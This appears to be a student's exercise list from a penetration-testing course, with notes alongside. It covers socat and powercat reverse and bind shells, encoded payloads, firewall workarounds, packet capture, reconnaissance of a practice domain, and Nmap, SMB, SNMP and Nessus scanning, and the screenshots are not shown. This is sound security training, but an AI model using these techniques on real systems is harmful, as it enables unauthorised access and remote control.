


3. Transfer a file from your Kali machine to Windows and vice versa.
Transfer from Kali to Windows


From Windows to Kali




4. Conduct the exercises again with the firewall enabled on your Windows system. Adapt the exercises as necessary to work around the firewall protection and understand what portions of the exercise can no longer be completed successfully.
-with firewall on, Windows client cannot receive a reverse shell but can send a bind shell
-with firewall on, Windows server can send a reverse shell, and can receive a bind shell

4.2.4.1 Exercises
1. Use socat to transfer powercat.ps1 from your Kali machine to your Windows system. Keep
the file on your system for use in the next section.
2. Use socat to create an encrypted reverse shell from your Windows system to your Kali
machine.
3. Create an encrypted bind shell on your Windows system. Try to connect to it from Kali
without encryption. Does it still work?
4. Make an unencrypted socat bind shell on your Windows system. Connect to the shell using
Netcat. Does it work?
Note: If cmd.exe is not executing, research what other parameters you may need to pass to the
EXEC option based on the error you receive.

4.3.8.1 Exercises
Use PowerShell and powercat to create a reverse shell from your Windows system to your
Kali machine.
2. Use PowerShell and powercat to create a bind shell on your Windows system and connect
to it from your Kali machine. Can you also use powercat to connect to it locally?
3. Use powercat to generate an encoded payload and then have it executed through
powershell . Have a reverse shell sent to your Kali machine, also create an encoded bind
shell on your Windows system and use your Kali machine to connect to it.

4.4.5.1 Exercises
Use Wireshark to capture network activity while attempting to connect to 10.11.1.217 on
port 110 using Netcat, and then attempt to log into it.
2. Read and understand the output. Where is the three-way handshake happening? Where is
the connection closed?
3. Follow the TCP stream to read the login attempt.
4. Use the display filter to only monitor traffic on port 110.
5. Run a new session, this time using the capture filter to only collect traffic on port 110.

4.5.3.1 Exercises
Use tcpdump to recreate the Wireshark exercise of capturing traffic on port 110.
2. Use the -X flag to view the content of the packet. If data is truncated, investigate how the -s
flag might help.
3. Find all ‘SYN’, ‘ACK’, and ‘RST’ packets in the password_cracking_filtered.pcap file.
4. An alternative syntax is available in tcpdump where you can use a more user-friendly filter to
display only ACK and PSH packets. Explore this syntax in the tcpdump manual by searching
for “tcpflags”. Come up with an equivalent display filter using this syntax to filter ACK and
PSH packets.

5.7.3.1 Exercises
Research Bash loops and write a short script to perform a ping sweep of your target IP range
of 10.11.1.0/24.
2. Try to do the above exercise with a higher-level scripting language such as Python, Perl, or
Ruby.
3. Use the practical examples in this module to help you create a Bash script that extracts
JavaScript files from the access_log.txt file (http://www.offensive-security.com/pwk-
files/access_log.txt.gz). Make sure the file names DO NOT include the path, are unique, and
are sorted.
4. Re-write the previous exercise in another language such as Python, Perl, or Ruby.

6.4.1.1 Exercises
Who is the VP of Legal for MegaCorp One and what is their email address?
2. Use Google dorks (either your own or any from the GHDB) to search
www.megacorpone.com for interesting documents.
3. What other MegaCorp One employees can you identify that are not listed on
www.megacorpone.com?

6.12.1.1 Exercises
1. Use theHarvester to enumerate emails addresses for megacorpone.com.
2. Experiment with different data sources (-b). Which ones work best for you?

7.1.6.3 Exercises
1. Find the DNS servers for the megacorpone.com domain.
2. Write a small script to attempt a zone transfer from megacorpone.com using a higher-level
scripting language such as Python, Perl, or Ruby.
3. Recreate the example above and use dnsrecon to attempt a zone transfer from
megacorpone.com.

7.2.2.9 Exercises
Use Nmap to conduct a ping sweep of your target IP range and save the output to a file. Use
grep to show machines that are online.
2. Scan the IP addresses you found in exercise 1 for open webserver ports. Use Nmap to find
the webserver and operating system versions.
3. Use NSE scripts to scan the machines in the labs that are running the SMB service.
4. Use Wireshark to capture a Nmap connect and UDP scan and compare it against the Netcat
port scans. Are they the same or different?
5. Use Wireshark to capture a Nmap SYN scan and compare it to a connect scan and identify
the difference between them.

7.3.2.1 Exercises
1. Use Nmap to make a list of the SMB servers in the lab that are running Windows.
2. Use NSE scripts to scan these systems for SMB vulnerabilities.
3. Use nbtscan and enum4linux against these systems to identify the types of data you can
obtain from different versions of Windows.
7.4.2.1 Exercises
Use Nmap to make a list of machines running NFS in the labs.
2. Use NSE scripts to scan these systems and collect additional information about accessible
shares.

7.5.1.1 Exercises
1. Search your target network range to see if you can identify any systems that respond to the
SMTP VRFY command.
2. Try using this Python code to automate the process of username discovery using a text file
with usernames as input.

7.6.3.6 Exercises
Scan your target network with onesixtyone to identify any SNMP servers.
2. Use snmpwalk and snmp-check to gather information about the discovered targets.

8.2.4.2 Exercises
Follow the steps above to create your own unauthenticated scan of Gamma.
2. Run the scan with Wireshark open and identify the steps the scanner performed to
completed the scan.
3. Review the results of the scan.

8.2.5.2 Exercises
1. Follow the steps above to create your own authenticated scan of your Debian client.
2. Review the results of the scan.

8.2.6.1 Exercises
Follow the steps above to create your own individual scan of Beta.
2. Run Wireshark or tcpdump during the individual scan. What other ports does Nessus scan?
Why do you think Nessus scans other ports?
3. Review the results of the scan.

9.3.4.1 Exercise
1. Spend some time reviewing the applications available under the Web Application Analysis
menu in Kali Linux.












